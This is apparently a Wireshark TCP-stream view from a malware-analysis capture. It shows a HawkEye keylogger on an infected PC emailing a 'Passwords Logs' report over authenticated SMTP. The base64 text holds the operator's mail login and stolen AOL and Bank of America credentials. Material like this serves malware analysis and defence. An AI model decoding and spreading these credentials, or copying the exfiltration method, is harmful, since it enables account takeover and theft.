 Wireshark · Follow TCP Stream (tcp.stream eq 16) · stealer.pcap
220-p3plcpnl0413.prod.phx3.secureserver.net ESMTP Exim 4.91 #1 Wed, 10 Apr 2019 13:38:15 -0700
220-We do not authorize the use of this system to transport unsolicited,
220 and/or bulk e-mail.
EHLO Beijing-5cd1-PC
250-p3plcpnl0413.prod.phx3.secureserver.net Hello Beijing-5cd1-PC [173.66.146.112]
250-SIZE 52428800
250-8BITMIME
250-PIPELINING
250-AUTH PLAIN LOGIN
250-CHUNKING
250-STARTTLS
250-SMTPUTF8
250 HELP
AUTH login c2FsZXMuZGVsQG1hY3dpbmxvZ2lzdGljcy5pbg==
334 UGFzc3dvcmQ6
U2FsZXNAMjM=
235 Authentication succeeded
MAIL FROM:<sales.del@macwinlogistics.in>
250 OK
RCPT TO:<sales.del@macwinlogistics.in>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
MIME-Version: 1.0
From: sales.del@macwinlogistics.in
To: sales.del@macwinlogistics.in
Date: 10 Apr 2019 20:38:08 +0000
Subject: =?utf-8?B?SGF3a0V5ZSBLZXlsb2dnZXIgLSBSZWJvcm4gdjkgLSBQYXNzd29yZHMgTG9ncyAtIHJvbWFuLm1jZ3VpcmUgXCBCRUlKSU5HLTVDRDEtUEMgLSAxNzMuNjYuMTQ2LjExMg==?=
Content-Type: text/plain; charset=utf-8
Content-Transfer-Encoding: base64
SGF3a0V5ZSBLZXlsb2dnZXIgLSBSZWJvcm4gdjkNClBhc3N3b3JkcyBMb2dzDQpyb21hbi5t
Y2d1aXJlIFwgQkVJSklORy01Q0QxLVBDDQoNCj09PT09PT09PT09PT09PT09PT09PT09PT09
PT09PT09PT09PT09PT09PT09PT09PT09DQpVUkwgICAgICAgICAgICAgICA6IGh0dHBzOi8v
bG9naW4uYW9sLmNvbS9hY2NvdW50L2NoYWxsZW5nZS9wYXNzd29yZA0KV2ViIEJyb3dzZXIg
ICAgICAgOiBJbnRlcm5ldCBFeHBsb3JlciA3LjAgLSA5LjANClVzZXIgTmFtZSAgICAgICAg
IDogcm9tYW4ubWNndWlyZTkxNEBhb2wuY29tDQpQYXNzd29yZCAgICAgICAgICA6IFBAc3N3
MHJkJA0KUGFzc3dvcmQgU3RyZW5ndGggOiBWZXJ5IFN0cm9uZw0KVXNlciBOYW1lIEZpZWxk
ICAgOiANClBhc3N3b3JkIEZpZWxkICAgIDogDQpDcmVhdGVkIFRpbWUgICAgICA6IA0KTW9k
aWZpZWQgVGltZSAgICAgOiANCkZpbGVuYW1lICAgICAgICAgIDogDQo9PT09PT09PT09PT09
PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQo9PT09PT09PT09PT09PT09PT09
PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KVVJMICAgICAgICAgICAgICAg
ICAgOiBodHRwczovL3d3dy5iYW5rb2ZhbWVyaWNhLmNvbS8NCldlYiBCcm93c2VyICAgICAg
IDogQ2hyb21lDQpVc2VyIE5hbWUgICAgICAgICA6IHJvbWFuLm1jZ3VpcmUNClBhc3N3b3Jk
ICAgICAgICAgIDogUEBzc3cwcmQkDQpQYXNzd29yZCBTdHJlbmd0aCA6IFZlcnkgU3Ryb25n
DQpVc2VyIE5hbWUgRmllbGQgICA6IG9ubGluZUlkMQ0KUGFzc3dvcmQgRmllbGQgICAgOiBw
YXNzY29kZTENCkNyZWF0ZWQgVGltZSAgICAgIDogNC8xMC8yMDE5IDI6MzU6MTcgQU0NCk1v
ZGlmaWVkIFRpbWUgICAgIDogDQpGaWxlbmFtZSAgICAgICAgICA6IEM6XFVzZXJzXHJvbWFu
Lm1jZ3VpcmVcQXBwRGF0YVxMb2NhbFxHb29nbGVcQ2hyb21lXFVzZXIgRGF0YVxEZWZhdWx0
XExvZ2luIERhdGENCj09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09
PT09PT09PT09DQoNCj09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09
Packet 3194. 12 client pkts, 9 server pkts, 14 turns. Click to select.
Entire conversation (3355 bytes) Show data as ASCII Stream 16
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help